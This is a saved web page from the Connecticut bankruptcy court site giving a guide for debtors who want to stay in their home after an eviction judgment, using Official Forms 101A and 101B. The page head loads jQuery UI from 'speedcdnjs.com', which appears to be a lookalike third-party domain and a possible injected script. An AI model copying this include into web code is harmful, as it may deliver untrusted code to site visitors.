

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ctb.uscourts.gov/individual-debtors-guide-judgments-eviction
body_size: 106384
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/individual-debtors-guide-judgments-eviction" />
<link rel="shortlink" href="/node/1477" />
<link rel="shortcut icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ctb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Individual Debtors Guide to Judgments of Eviction | District of Connecticut | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ctb.uscourts.gov/sites/ctb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ctb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8iix0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ctb.uscourts.gov/sites/ctb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of Connecticut. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Connecticut does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/individual-debtors-guide-judgments-eviction":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1477 node-type-page section-individual-debtors-guide-judgments-eviction">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ctb.uscourts.gov/sites/ctb/files/Connecticut_bankruptcy_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Connecticut                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ann M. Nevins, Chief Judge • Pietro Cicolini, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/individual-debtors-guide-judgments-eviction" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kRTjFBU51W8enm9Rkxgec26iTKy27lBXUd1V_gH5eYU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-856"><a href="/nodeblock/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-855"><a href="/bankruptcy-basics-0">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-638"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics/Glossary.aspx">Glossary of Bankruptcy Terms</a></li>
<li class="leaf menu-mlid-587"><a href="/court-info/faq-creditor">FAQs for Creditors</a></li>
<li class="leaf menu-mlid-586"><a href="/court-info/faq-debtor">FAQs for Debtors</a></li>
<li class="last leaf menu-mlid-1149"><a href="/paths-bench">Paths to the Bench</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/general-orders-and-guidance-regarding-covid-19">General Orders and Guidance Regarding COVID-19</a></li>
<li class="leaf has-children menu-mlid-966"><a href="/appearing-remotely-court">Appearing Remotely Before the Court due to COVID-19</a></li>
<li class="leaf menu-mlid-830"><a href="/awarded-compensation">Awarded Compensation</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-491"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-592"><a href="/courthouse-security-policies">Courthouse Security Policies</a></li>
<li class="leaf menu-mlid-731"><a href="/employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1084"><a href="/electronic-notice-and-service-documents-non-cmecf-filers">Electronic Notice and Service of Documents for non-CM/ECF Filers</a></li>
<li class="leaf menu-mlid-591"><a href="/employment-vacancy-announcements">Employment</a></li>
<li class="leaf menu-mlid-729"><a href="/fees-0">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="/filing-emergency-petition-after-hours">Filing An Emergency Petition After Hours</a></li>
<li class="leaf menu-mlid-1125"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1147"><a href="/notice-and-service">Notice and Service</a></li>
<li class="leaf menu-mlid-770"><a href="/procedures-2">Procedures</a></li>
<li class="leaf menu-mlid-661"><a href="/statistics">Statistics</a></li>
<li class="last leaf menu-mlid-923"><a href="/register-federal-and-state-governmental-units">Register of Federal and State Governmental Units</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-614"><a href="/content/chief-judge-ann-m-nevins">Chief Judge Ann M. Nevins</a></li>
<li class="leaf has-children menu-mlid-498"><a href="/judges-info/judge-example">Judge Julie A. Manning</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/judge-james-j-tancredi">Judge James J. Tancredi</a></li>
<li class="leaf menu-mlid-1152"><a href="/chapter-13-hearing-dates">Chapter 13 Hearing Dates</a></li>
<li class="leaf menu-mlid-500"><a href="/judges-info/opinions">Opinions</a></li>
<li class="last leaf menu-mlid-1126"><a href="https://www.ctb.uscourts.gov/judicial-seminar-disclosure/">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-636"><a href="/auctioneers">Auctioneers</a></li>
<li class="leaf menu-mlid-617"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1161"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.ctbar.org/default.aspx">Connecticut Bar Association (CBA)</a></li>
<li class="leaf menu-mlid-640"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-641"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-642"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-929"><a href="https://www.ctb.uscourts.gov/local-rules-effective-august-2-2021">Local Rules of Bankruptcy Procedure</a></li>
<li class="leaf menu-mlid-644"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-645"><a href="https://ncrs.uscourts.gov/">National Creditor Registration</a></li>
<li class="last leaf menu-mlid-643"><a href="http://www.pacer.gov/">PACER Service Center</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-503"><a href="/notice-pro-se-litigants" class="active-trail">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-852"><a href="/notice-pro-se-filerslitigants">Notice to Pro Se Filers/Litigants</a></li>
<li class="leaf menu-mlid-621"><a href="/petition-forms-individuals-file-bankruptcy-and-filing-guidelines">Petition Forms for Individuals to File Bankruptcy and Filing Guidelines</a></li>
<li class="leaf has-children menu-mlid-628"><a href="/bankruptcy-pro-bono-program">Bankruptcy Pro Bono Program</a></li>
<li class="leaf menu-mlid-647"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-1123"><a href="/electronic-notice-and-service">Electronic Notice and Service</a></li>
<li class="leaf active-trail active menu-mlid-1003"><a href="/individual-debtors-guide-judgments-eviction" class="active-trail active">Individual Debtors Guide to Judgments of Eviction</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-930"><a href="/notice-debtors-re-credit-report">Notice to Debtors Re:  Credit Report</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-629"><a href="/where-file">Where To File</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-952"><a href="https://www.uscourts.gov/file/22710/download">Instructions for Official Bankruptcy Forms for Individuals</a></li>
<li class="leaf menu-mlid-618"><a href="/how-obtain-electronic-filing-privileges-cmecf">CM/ECF Registration Forms</a></li>
<li class="leaf menu-mlid-616"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-865"><a href="/local-form-chapter-13-plan-and-certificate-service">Local Form Chapter 13 Plan and Certificate of Service</a></li>
<li class="last leaf menu-mlid-1004"><a href="/preferred-forms-proposed-orders">Preferred Forms of Proposed Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="/accessing-restricted-documents">Accessing Restricted Documents</a></li>
<li class="leaf menu-mlid-652"><a href="https://pacer.login.uscourts.gov/cgi-bin/login.pl?appurl=https://pcl.uscourts.gov/search">Case Locator (PACER)</a></li>
<li class="leaf menu-mlid-1012"><a href="/claims-agent">Claims Agent</a></li>
<li class="leaf menu-mlid-1081"><a href="https://www.ctb.uscourts.gov/current-notices-of-sale">Notices of Sale of Estate Property</a></li>
<li class="leaf menu-mlid-651"><a href="http://ecf.ctb.uscourts.gov/">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-658"><a href="https://ecf.ctb.uscourts.gov/cgi-bin/autoFinCert.pl">eFinCert</a></li>
<li class="leaf menu-mlid-654"><a href="https://bankruptcynotices.uscourts.gov/">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-662"><a href="http://www.archives.gov/research/court-records/bankruptcy.html">Federal Records Center</a></li>
<li class="leaf menu-mlid-1017"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-655"><a href="http://www.pacer.gov/register.html">PACER Registration</a></li>
<li class="leaf menu-mlid-1146"><a href="/requests-notice">Requests for Notice</a></li>
<li class="leaf has-children menu-mlid-663"><a href="/transcript-request-ordering-procedure">Transcript Request (Ordering Procedure)</a></li>
<li class="leaf menu-mlid-1156"><a href="/notice-chapter-7-trustee-final-report-and-account">Notice of Chapter 7 Trustee Final Report and Account</a></li>
<li class="last leaf menu-mlid-1151"><a href="/epoc">ePOC</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/office-us-trustee">Office of the US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-829"><a href="https://www.justice.gov/ust-regions-r02/region-2-district-connecticut">U.S. Trustee - Connecticut Office</a></li>
<li class="leaf menu-mlid-1148"><a href="https://www.justice.gov/ust-regions-r02/region-2-chapter-7-1">Bond Overview by Office of U.S. Trustee</a></li>
<li class="leaf menu-mlid-607"><a href="/panel-chapter-7-trustees">Panel of Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-964"><a href="/file/report-assets-chapter-7-case-and-request-set-proof-claim-deadline">Report of Assets in Chapter 7 Case and Request to Set Proof of Claim Deadline</a></li>
<li class="leaf menu-mlid-608"><a href="/chapter-13-trustee">Chapter 13 Trustee</a></li>
<li class="leaf menu-mlid-656"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling</a></li>
<li class="leaf menu-mlid-657"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Debtor Education</a></li>
<li class="leaf menu-mlid-659"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test Information</a></li>
<li class="last leaf menu-mlid-609"><a href="/341-locations-meeting-creditors">341 Locations (First Meeting of Creditors)</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="/application-payment-unclaimed-funds">Application for Payment of Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1160"><a href="https://ucf.uscourts.gov/?court=ctb">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-962"><a href="/news/efile-certificate-debtor-education-efincert">eFile Certificate of Debtor Education (eFinCert)</a></li>
<li class="last leaf menu-mlid-1153"><a href="https://www.ctb.uscourts.gov/transcript-request-ordering-procedure">Transcript Requests (Ordering a Transcript)</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/notice-pro-se-litigants">Filing Without an Attorney</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Individual Debtors Guide to Judgments of Eviction            </h1>
          
                                        
                      <article about="/individual-debtors-guide-judgments-eviction" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Individual Debtors Guide to Judgments of Eviction" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><span style="font-size:16px"><strong><u>INDIVIDUAL DEBTORS GUIDE TO JUDGMENTS OF EVICTION</u></strong></span></p>
<p class="rtecenter"><span style="font-size:16px"><u>Steps to Take if You Rent Your Residence, Your Landlord has<br />
Obtained a Judgment of Eviction Against You, and You Want to Stay in Your<br />
Residence After You File Your Bankruptcy Case—Official Forms <a href="https://www.uscourts.gov/forms/individual-debtors/initial-statement-about-eviction-judgment-against-you-individuals" target="_blank">101A </a>and <a href="https://www.uscourts.gov/forms/individual-debtors/statement-about-payment-eviction-judgment-against-you-individuals" target="_blank">101B</a></u></span></p>
<p>The information in this Guide is for Individual Debtors who:<br />
(i) are representing themselves or who are represented by an attorney in a bankruptcy case in the United States Bankruptcy Court for the District of Connecticut;<br />
(ii) had a Judgment of Eviction enter against them before their bankruptcy case is filed; and<br />
(iii) want to stay in their residence after the bankruptcy case is filed. </p>
<p>The Guide is intended to explain how to complete and comply with the requirements of Official Forms <a href="https://www.uscourts.gov/forms/individual-debtors/initial-statement-about-eviction-judgment-against-you-individuals" target="_blank">101A </a>and <a href="https://www.uscourts.gov/forms/individual-debtors/statement-about-payment-eviction-judgment-against-you-individuals" target="_blank">101B</a>.  The information in this Guide is not a substitute for legal advice from an experienced attorney, does not constitute legal advice, and may not be cited as legal authority.  The information in this Guide does not replace the provisions and requirements of the United States Bankruptcy Code, 11 U.S.C. §§ 101-1532, the Federal Rules of Civil Procedure, the Federal Rules of Evidence, the Federal Rules of Bankruptcy Procedure, the Local Rules of the United States District Court for the District of Connecticut, the Local Rules of Bankruptcy Procedure for the United States Bankruptcy Court for the District of Connecticut.</p>
<p>In 2005, many sections of the Bankruptcy Code were amended as part of the Bankruptcy Abuse and Prevention and Consumer Protection Act passed by Congress (“BAPCPA”).  Section 362 of the Bankruptcy Code, which provides for an automatic stay when a bankruptcy case is filed, was one of the sections that was amended.  Section 362(b)(22) was added to Section 362 and provides that there is no automatic stay of a Judgment of Eviction obtained by a Landlord against an Individual Debtor before a bankruptcy case is filed. </p>
<p>Although Section 362(b)(22) provides that there is no automatic stay of a Judgment of Eviction, if an Individual Debtor takes very specific steps when the bankruptcy case is filed, Section 362(l) provides that an Individual Debtor may be able to obtain an automatic stay of the Judgment of Eviction for the first 30 days of the bankruptcy case.  The ability to obtain an automatic stay of the Judgment of Eviction for the first 30 days of the bankruptcy case is referred to in this Guide as <strong><u>Step 1—Completing and Filing <a href="https://www.uscourts.gov/forms/individual-debtors/initial-statement-about-eviction-judgment-against-you-individuals" target="_blank">Official Form 101A</a></u></strong>.  If within the first 30 days of the bankruptcy case the Individual Debtor takes additional specific steps, Section 362(l) provides that an Individual Debtor may be able to obtain an automatic stay of the Judgment of Eviction beyond the first 30 days of the bankruptcy case.  The ability to obtain an automatic stay of the Judgment of Eviction beyond the first 30 days of the bankruptcy case is referred to in this Guide as<strong> <u>Step 2—Completing and Filing <a href="https://www.uscourts.gov/forms/individual-debtors/statement-about-payment-eviction-judgment-against-you-individuals" target="_blank">Official Form 101B</a>.</u></strong></p>
<p class="rtecenter"><strong><u>STEP 1—COMPLETING AND FILING OFFICIAL FORM 101A</u></strong></p>
<p><a href="https://www.uscourts.gov/forms/individual-debtors/initial-statement-about-eviction-judgment-against-you-individuals" target="_blank"><strong><u>Official Form 101A</u></strong></a>.  If you seek to have the automatic stay apply to the Judgment of Eviction for the first 30 days of your bankruptcy case, you must fully and accurately complete and file Official Form 101A <strong><em>WITH YOUR PETITION</em></strong>.</p>
<p>In order to comply with the requirements of Official Form 101A,<strong> <u>you must do all of the following</u></strong>:</p>
<ol>
<li>On the Voluntary Petition for Individuals, <a href="https://www.uscourts.gov/forms/individual-debtors/voluntary-petition-individuals-filing-bankruptcy" target="_blank">Official Form 101</a>, <strong><u>you must check the “Yes” Box</u></strong> in Question 11 of the Voluntary Petition.  You will not be able to correct your response to Question 11 at a later date, so make sure that you have checked the “Yes” box response to Question 11 when you file your Voluntary Petition.  </li>
</ol>
<table align="left" style="height:148px; width:713px">
<tbody>
<tr>
<td class="rtecenter"><img src="[data-uri]" style="height:137px; width:708px" /></td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p>      2.  Complete the “Statement About an Eviction Judgment Against You” (<a href="https://www.uscourts.gov/forms/individual-debtors/initial-statement-about-eviction-judgment-against-you-individuals" target="_blank"><strong><u>Official Form 101A</u></strong></a>). <strong><u>To be in compliance with Official Form 101A,</u>  </strong>you must do the following:</p>
<ul>
<li>Provide the Landlord’s name and address in the space indicated at the top of Official Form 101A</li>
<li>Complete the section titled<em> </em>“Certification About Applicable Law and Deposit of Rent.”  (Both boxes must be checked off.)</li>
<li>Sign and date the certification</li>
<li>Serve a copy of Official Form 101A on your Landlord</li>
</ul>
<p><strong>Note</strong>:  Once Official Form 101A is filed, you may not amend it to correct any omissions.</p>
<p>     3. Obtain a certified check, cashier’s check or money order made payable to your Landlord for any rent becoming due during the first 30 days of your case.  <u>A personal check or cash will not be accepted.</u></p>
<p>     4. File the Voluntary Petition, <a href="https://www.uscourts.gov/forms/individual-debtors/voluntary-petition-individuals-filing-bankruptcy" target="_blank">Official Form 101</a> and the Statement About an Eviction Judgment Against You, Official Form 101A, and the check representing   the rent due during the first 30 days of your case as <u>ONE</u> Petition package with the Clerk’s Office of the United States Bankruptcy Court.</p>
<p><strong>Attention!</strong>  Official Form 101A and the check representing the rent due during the first 30 days of your case <strong><u>MUST BE</u></strong> submitted <strong><u>WITH THE PETITION</u></strong>.  You <strong><u>may </u></strong><strong><u>not</u></strong> submit these items at different times.  In addition, if a response or objection is filed to the Official Form 101A you filed in your case, the Bankruptcy Code requires that a hearing on the Official Form 101A be held within 10 days after the filing of the response or objection.</p>
<p><strong>Note:</strong>   If you fail to comply with all of the requirements of Step 1—Completing and Filing Official Form 101A, the Bankruptcy Court Clerk’s Office will send you and    the Landlord a certified copy of the docket of your case indicating that you did not comply with 11 U.S.C. Section 362 (l) and that the automatic stay does not apply to the Judgment of Eviction against you as provided in 11 U.S.C. Section 362(b)(22).</p>
<p class="rtecenter"><strong><u>STEP 2—COMPLETING AND FILING OFFICIAL FORM 101B</u></strong></p>
<p class="rtecenter"><strong>Attention!  Do not move to Step 2 if you did not comply with Step 1.</strong></p>
<p><strong>        <a href="https://www.uscourts.gov/forms/individual-debtors/statement-about-payment-eviction-judgment-against-you-individuals" target="_blank"><u>Official Form 101B</u></a></strong><a href="https://www.uscourts.gov/forms/individual-debtors/statement-about-payment-eviction-judgment-against-you-individuals">.</a>  If you seek to have the automatic stay apply to the Judgment of Eviction beyond the first 30 days of your bankruptcy case, you must fully and accurately complete and file Official Form 101B <strong>WITHIN the first 30 days of your bankruptcy case.</strong></p>
<p>       In order to comply with the requirements of Official Form 101B, <strong><u>you must do the following</u></strong>:</p>
<ul>
<li>Complete the section titled<em> </em>“Certification About Applicable Law and Payment of Eviction Judgment” </li>
<li>Sign and date the certification</li>
<li>Serve a copy of Official Form 101B with the payment of eviction judgment on your Landlord</li>
<li>File Official Form 101B with the Bankruptcy Court within the first 30 days of your bankruptcy case.</li>
</ul>
<p><strong>Attention!</strong>  If a response or objection is filed to the Official Form 101B you filed in your case, the Bankruptcy Code requires that a hearing on the Official Form 101B be held within 10 days after the filing of the response or objection.</p>
<p><strong>Note:</strong>   If you fail to comply with all of the required steps listed above, the Bankruptcy Court Clerk’s Office will send you and the landlord a certified copy of the docket indicating that you did not comply with 11 U.S.C. Section 362 (l) and that the automatic stay does not apply to the Judgment of Eviction against you as provided in 11 U.S.C. Section 362(b)(22).</p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
